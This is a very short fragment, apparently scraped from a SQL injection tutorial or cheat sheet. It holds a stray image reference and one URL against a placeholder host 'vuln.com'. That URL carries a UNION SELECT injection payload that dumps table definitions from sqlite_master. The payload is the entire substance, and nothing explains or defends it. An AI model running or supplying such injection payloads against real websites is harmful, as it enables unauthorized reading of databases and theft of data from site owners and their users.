 http://vuln.com/index.php?id=50 and 1=123 UNION SELECT 1,sql,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38 FROM sqlite_master WHERE type='table' limit 0,1 --&ca=7